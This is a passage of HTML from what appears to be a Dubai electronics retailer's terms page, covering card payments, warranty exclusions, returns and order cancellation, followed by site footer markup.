mso-fareast-font-family:Symbol;mso-bidi-font-family:Symbol;color:#333333">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">All
credit/debit cards detail and personally identifiable information will NOT be
stored, sold, shared, rented or leased to any third parties.<o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 3.75pt; margin-left: 51pt; text-indent: -18pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:10.0pt;mso-bidi-font-size:11.5pt;font-family:Symbol;
mso-fareast-font-family:Symbol;mso-bidi-font-family:Symbol;color:#333333">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">Customers
using the Debit / Credit Cards facility are requested to be available on their
respective contact numbers.<o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 3.75pt; margin-left: 51pt; text-indent: -18pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><!--[if !supportLists]--><strong><span lang="EN-US" style="font-size:10.0pt;mso-bidi-font-size:11.5pt;font-family:Symbol;
mso-fareast-font-family:Symbol;mso-bidi-font-family:Symbol;color:#333333;
font-weight:normal">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span></strong><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">The
customer is entirely liable for placing an order using the Debit / Credit Cards
facility after carefully reading all the terms &amp; conditions.<strong><span style="font-weight: normal;"><o:p></o:p></span></strong></span></p><p class="jsx-3163417742" style="margin:0cm;vertical-align:baseline"><strong><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333"><o:p>&nbsp;</o:p></span></strong></p><p class="jsx-3163417742" style="margin:0cm;vertical-align:baseline"><strong><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">Warranties</span></strong><b><span lang="EN-US" style="font-size:11.5pt;color:#333333"><o:p></o:p></span></b></p><p class="p1" style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">All
warranty claims </span><span lang="EN-US" style="font-size:11.5pt;font-family:
&quot;Arial&quot;,sans-serif;mso-fareast-font-family:Calibri;mso-fareast-theme-font:minor-latin;
color:#333333">will be carried out by</span><span lang="EN-US" style="font-size:
11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333"> the authorized service
centers </span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;
mso-fareast-font-family:Calibri;mso-fareast-theme-font:minor-latin;color:#333333">on
selected items. Therefore, not all items are covered by the warranty, always
check the product listing to know if it includes warranty benefits.<o:p></o:p></span></p><p class="p1" style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
Calibri;mso-fareast-theme-font:minor-latin;color:#333333"><o:p>&nbsp;</o:p></span></p><p class="MsoListParagraphCxSpFirst" style="margin-bottom: 0cm; text-indent: -18pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:11.5pt;font-family:Symbol;mso-fareast-font-family:Symbol;
mso-bidi-font-family:Symbol;color:#333333">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">Warranty
Period.</span></b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;
color:#333333">&nbsp;Repair or replacement under the terms of this warranty
does not provide right to extension or renewal of the warranty period. Warranty
terms are in accordance with your device manufacturer.<o:p></o:p></span></p><p class="MsoListParagraphCxSpMiddle" style="margin: 0cm 0cm 0cm 72pt; text-indent: -18pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:11.5pt;
font-family:&quot;Courier New&quot;;mso-fareast-font-family:&quot;Courier New&quot;;color:#333333">o<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">In case
of faulty hardware, a minimum of 3 to 4 weeks’ time is required for repair or
replacement by respective agents. However, some extra time is required for
distributor’s related problems.<o:p></o:p></span></p><p class="MsoListParagraphCxSpMiddle" style="margin: 0cm 0cm 0cm 72pt; text-indent: -18pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:11.5pt;
font-family:&quot;Courier New&quot;;mso-fareast-font-family:&quot;Courier New&quot;;color:#333333">o<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">All RMA
related credit notes will be assessed a 15% restocking/depreciation charges
without negotiation.<o:p></o:p></span></p><p class="MsoListParagraphCxSpMiddle" style="margin: 0cm 0cm 0cm 72pt; text-indent: -18pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:11.5pt;
font-family:&quot;Courier New&quot;;mso-fareast-font-family:&quot;Courier New&quot;;color:#333333">o<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">The items
brought as faulty / RMA without proper invoice or if the problem is found
software related the customer will be charged accordingly.<o:p></o:p></span></p><p class="MsoListParagraphCxSpMiddle" style="margin-bottom: 0cm; text-indent: -18pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:11.5pt;font-family:Symbol;mso-fareast-font-family:Symbol;
mso-bidi-font-family:Symbol;color:#333333">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">Warranty
Not Applicable.</span></b><span lang="EN-US" style="font-size:11.5pt;font-family:
&quot;Arial&quot;,sans-serif;color:#333333">&nbsp;The warranty does not apply in the
following circumstances:<o:p></o:p></span></p><p class="MsoListParagraphCxSpMiddle" style="margin: 7.5pt 11.25pt 0cm 72pt; text-indent: -18pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:11.5pt;
font-family:&quot;Courier New&quot;;mso-fareast-font-family:&quot;Courier New&quot;;color:#333333">o<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">if a
repair has been attempted by any unauthorized service; physical damage i.e.
product presenting clear signs of damage like broken screens, heavy dents, bent
products, that can prevent a product from functioning properly; liquid damage
i.e. any situation involving the submersion or splashing of an electronic
device in any liquid/or when water indicator (if any inside the device) changes
color;<o:p></o:p></span></p><p class="MsoListParagraphCxSpMiddle" style="margin: 7.5pt 11.25pt 0cm 72pt; text-indent: -18pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:11.5pt;
font-family:&quot;Courier New&quot;;mso-fareast-font-family:&quot;Courier New&quot;;color:#333333">o<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">original
software alteration or modification <o:p></o:p></span></p><p class="MsoListParagraphCxSpMiddle" style="margin: 7.5pt 11.25pt 0cm 72pt; text-indent: -18pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:11.5pt;
font-family:&quot;Courier New&quot;;mso-fareast-font-family:&quot;Courier New&quot;;color:#333333">o<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">if there
has been use of non-original accessories with your purchased product;<o:p></o:p></span></p><p class="MsoListParagraphCxSpMiddle" style="margin: 7.5pt 11.25pt 0cm 72pt; text-indent: -18pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:11.5pt;
font-family:&quot;Courier New&quot;;mso-fareast-font-family:&quot;Courier New&quot;;color:#333333">o<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">if the
serial number is removed from the product;<o:p></o:p></span></p><p class="MsoListParagraphCxSpMiddle" style="margin: 7.5pt 11.25pt 0cm 72pt; text-indent: -18pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:11.5pt;
font-family:&quot;Courier New&quot;;mso-fareast-font-family:&quot;Courier New&quot;;color:#333333">o<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">for
maintenance and periodic checks of purchased products;<o:p></o:p></span></p><p class="MsoListParagraphCxSpMiddle" style="margin: 7.5pt 11.25pt 0cm 72pt; text-indent: -18pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:11.5pt;
font-family:&quot;Courier New&quot;;mso-fareast-font-family:&quot;Courier New&quot;;color:#333333">o<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">for
replacement of consumables (e.g. batteries, light bulbs, fuses, headphones or
printer ink);<o:p></o:p></span></p><p class="MsoListParagraphCxSpMiddle" style="margin: 7.5pt 11.25pt 0cm 72pt; text-indent: -18pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:11.5pt;
font-family:&quot;Courier New&quot;;mso-fareast-font-family:&quot;Courier New&quot;;color:#333333">o<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">where
there has been abuse or misuse of the product e.g. by not using it for its
intended purpose or not in accordance with manufacturer’s instructions on usage
and maintenance;<o:p></o:p></span></p><p class="MsoListParagraphCxSpMiddle" style="margin: 7.5pt 11.25pt 0cm 72pt; text-indent: -18pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:11.5pt;
font-family:&quot;Courier New&quot;;mso-fareast-font-family:&quot;Courier New&quot;;color:#333333">o<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">where
there has been damage of a product’s battery caused by overcharging, failure to
use in accordance with the specific instructions of core outlined in product
user manual or where charged by chargers other than those approved by
manufacturer; and<o:p></o:p></span></p><p class="MsoListParagraphCxSpMiddle" style="margin: 7.5pt 11.25pt 0cm 72pt; text-indent: -18pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:11.5pt;
font-family:&quot;Courier New&quot;;mso-fareast-font-family:&quot;Courier New&quot;;color:#333333">o<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">if any of
the seals on the battery enclosure or cells are broken or show evidence of
tampering.<o:p></o:p></span></p><p class="MsoListParagraphCxSpLast" style="margin: 7.5pt 11.25pt 0cm 72pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><span lang="EN-US" style="font-size:
11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333"><o:p>&nbsp;</o:p></span></p><p class="MsoNormal" style="margin-bottom: 0cm; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><b><span lang="EN-US" style="font-size:11.5pt;
font-family:&quot;Arial&quot;,sans-serif;color:#333333">Warranty Procedure</span></b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">.
<o:p></o:p></span></p><p class="MsoListParagraph" style="margin-bottom: 0cm; text-indent: -18pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:11.5pt;font-family:Symbol;mso-fareast-font-family:Symbol;
mso-bidi-font-family:Symbol;color:#333333">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">The item
has to be dropped directly to the Authorized Service Centers, you can contact
us by calling our (UAE) toll-free number on 800 28367, we can help you to
determine the nearest Authorized Service Centers from your place.<o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 0cm; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><strong><span lang="EN-US" style="font-size:11.5pt;
font-family:&quot;Arial&quot;,sans-serif;color:#333333;font-weight:normal"><o:p>&nbsp;</o:p></span></strong></p><p class="MsoNormal"><strong><span lang="EN-US" style="font-size:11.5pt;line-height:
107%;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:&quot;Times New Roman&quot;;
color:#333333">Return Policy<o:p></o:p></span></strong></p><p class="MsoNormal"><span lang="EN-US" style="font-size: 11.5pt; line-height: 107%; font-family: Arial, sans-serif; color: rgb(51, 51, 51); background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Ctens.com
reserves the right to refuse a return / refund / exchange.</span><span lang="EN-US" style="font-size:11.5pt;line-height:107%;font-family:&quot;robotoregular&quot;,serif;
color:#464646;background:#F9F9F9"><o:p></o:p></span></p><p class="MsoNormal" style="line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span lang="EN-US" style="font-size: 11.5pt; font-family: Arial, sans-serif; color: rgb(51, 51, 51); background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Please make your
claims for "<b>damaged items on delivery</b>" or missing items within
<b>24 hours</b> from receipt of merchandise. Once your damaged item is received
and inspected, we will send you an email to notify you for the approval or
rejection of your returned items.</span><span lang="EN-US" style="font-size:11.5pt;
font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:&quot;Times New Roman&quot;;
color:#333333"><o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 0cm; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><span lang="EN-US" style="font-size: 11.5pt; font-family: Arial, sans-serif; color: rgb(51, 51, 51); background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">The following conditions
apply;</span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;
mso-fareast-font-family:&quot;Times New Roman&quot;;color:#333333"><o:p></o:p></span></p><ul type="disc">
 <li class="MsoNormal" style="color: rgb(51, 51, 51); line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span lang="EN-US" style="font-size:11.5pt;font-family:
     &quot;Arial&quot;,sans-serif;mso-fareast-font-family:&quot;Times New Roman&quot;">All returned
     items must be in new condition (AS SOLD CONDITION), in their original box,
     and must include all unbroken packaging material, blank warranty cards,
     manuals, and all accessories and tags.<o:p></o:p></span></li>
 <li class="MsoNormal" style="color: rgb(51, 51, 51); line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span lang="EN-US" style="font-size:11.5pt;font-family:
     &quot;Arial&quot;,sans-serif;mso-fareast-font-family:&quot;Times New Roman&quot;">If the box
     has been opened, we cannot return the item unless you have received a
     wrong product which is not matching with packaging specification.<o:p></o:p></span></li>
 <li class="MsoNormal" style="color: rgb(51, 51, 51); line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span lang="EN-US" style="font-size:11.5pt;font-family:
     &quot;Arial&quot;,sans-serif;mso-fareast-font-family:&quot;Times New Roman&quot;">Include the
     invoice with the return. If the goods are defective, please specify the issue,
     in a separate sheet of paper and attach it along with the invoice copy. Please
     DO NOT write or mark anywhere on the product's factory packing (carton) or
     product itself.<o:p></o:p></span></li>
</ul><p class="MsoNormal" style="margin-bottom:0cm;line-height:normal"><b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#333333">Non-returnable Products.</span></b><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#333333">&nbsp;You do not have a right to return,
replace or exchange products in respect of:<o:p></o:p></span></p><ul style="margin-top:0cm" type="disc">
 <li class="MsoNormal" style="color: rgb(51, 51, 51); margin-right: 11.25pt; margin-bottom: 0cm; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><span lang="EN-US" style="font-size:11.5pt;
     font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:&quot;Times New Roman&quot;">products
     that have been used or damaged by you or are not in the same condition as
     you received them after 24 hours;<o:p></o:p></span></li>
 <li class="MsoNormal" style="color: rgb(51, 51, 51); margin-right: 11.25pt; margin-bottom: 0cm; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><span lang="EN-US" style="font-size:11.5pt;
     font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:&quot;Times New Roman&quot;">product
     which has been used or installed;<o:p></o:p></span></li>
 <li class="MsoNormal" style="color: rgb(51, 51, 51); margin-right: 11.25pt; margin-bottom: 0cm; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><span lang="EN-US" style="font-size:11.5pt;
     font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:&quot;Times New Roman&quot;">products
     with tampered or missing serial numbers<o:p></o:p></span></li>
</ul><p class="MsoNormal" style="margin: 7.5pt 11.25pt 0cm 36pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; vertical-align: baseline;"><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:
&quot;Times New Roman&quot;;color:#404553"><o:p>&nbsp;</o:p></span></p><p style="margin: 0cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><strong><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">Cancelling
an Order</span></strong><span lang="EN-US" style="font-size:11.5pt;font-family:
&quot;Arial&quot;,sans-serif;color:#333333"><o:p></o:p></span></p><p style="margin: 0cm 0cm 0cm 36pt; text-indent: -18pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:10.0pt;
mso-bidi-font-size:11.5pt;font-family:Symbol;mso-fareast-font-family:Symbol;
mso-bidi-font-family:Symbol;color:#333333">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">After a
COD order is placed, if you decide to cancel the order, please do so as soon as
possible.<o:p></o:p></span></p><p style="margin: 0cm 0cm 0cm 36pt; text-indent: -18pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><!--[if !supportLists]--><span lang="EN-US" style="font-size:10.0pt;
mso-bidi-font-size:11.5pt;font-family:Symbol;mso-fareast-font-family:Symbol;
mso-bidi-font-family:Symbol;color:#333333">·<span style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; font-size: 7pt; line-height: normal; font-family: &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="LTR"></span><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333">The
customer agrees that we would not be able to cancel orders that have already
been shipped.</span></p><p style="margin: 0cm 0cm 0cm 36pt; text-indent: -18pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span lang="EN-US" style="font-size:11.5pt;font-family:&quot;Arial&quot;,sans-serif;color:#333333"><o:p><br></o:p></span></p><p style="margin: 0cm 0cm 0cm 36pt; text-indent: -18pt; background-image: initial; background-position: initial; background-size: initial; backgrou</div>
    </div>
</div>
<div class="mobile-footer">
  <a href="https://www.ctens.com/">
    <span class="lnr lnr-home"></span>Home
  </a>
  <a href="#" id="footer-category">
    <span class="lnr lnr-menu"></span>Categories
  </a>
  <a href="https://www.ctens.com/index.php?route=account/account">
    <span class="lnr lnr-user"></span>My Account
  </a>
  <a href="https://www.ctens.com/index.php?route=checkout/cart">
    <span class="lnr lnr-cart"></span>Cart
    <div id="cart-total2" class="button-i footer-cart-total">0</div>
  </a>
</div>

<script>
  $("#footer-category").click(function(e) {
    e.preventDefault();
    $("#wrapper").toggleClass("menu-toggled");
    $(".sidebar-opacity").toggleClass("menu-toggled");
  });
  
  $(document).on('ready',function(){
     $("#cart-total2").html($("#cart-total").html())
  });

</script>


<div class="footer-newsletter-section">
  <div class="row flex-center">
    <div class="col-lg-6 col-md-12">
              <h5>Join Our Newsletter</h5>
            <label for="mce-EMAIL">Subscribe to our newsletter to get special offers and receive the latest news, sales and updates</label>
    </div>
    <div class="col-lg-6 col-md-12">
              <div class="newsletter-block">
          <form action="https://gmail.us8.list-manage.com/subscribe/post?u=1541eb6d66a1535bac5180eca&amp;amp;id=c4e34a65ab&amp;amp;f_id=002804e0f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate">
            <div id="mc_embed_signup_scroll">

              <input type="email" value="" name="EMAIL" class="email form-group form-control" id="mce-EMAIL" placeholder="Your email address" required>
              <!--<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_619755c76ad5fa60a96e52bec_c5fb795f8e" tabindex="-1" value=""></div>-->
              <input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-primary">
            </div>
          </form>
        </div>
                </div>
  </div>
</div>


<footer >

  
      <div id="information">
      <div class="container">
        <div class="row">
                      <div class="col-sm-4 col-xs-12">
                            <img src="[data-uri]" data-filename="logo-white.png">
<p>&nbsp;</p>
<p>Ctens.com</p>
<a target="new" href="https://maps.google.com/maps?ll=25.256625,55.296399&amp;z=16&amp;t=m&amp;hl=en&amp;gl=AE&amp;mapclient=embed&amp;cid=13394327571883642495">
<p>Office # 117, 1st Floor</p>
<p>Al Ain Center – Computer Plaza, </p>
<p>Al Mankhool Rd, </p>
<p>Bur Dubai, </p>
<p>Dubai, UAE</p>
<p>Po Box : 113829</p>
</a>            </div>
          
                      <div id="information-block-containter" class="col-sm-5 col-xs-12">
                              <div class="col-sm-6 col-xs-6">
                  <h5>Information</h5>
                                      <ul class="list-unstyled">
                                              <li><a href="https://www.ctens.com/about_us">About Us</a></li>
                                              <li><a href="https://www.ctens.com/delivery">Delivery Information</a></li>
                                              <li><a href="https://www.ctens.com/privacy">Privacy Policy</a></li>
                                              <li><a href="https://www.ctens.com/terms">Terms and Condition</a></li>
                                              <li><a href="https://www.ctens.com/sitemap">Sitemap</a></li>
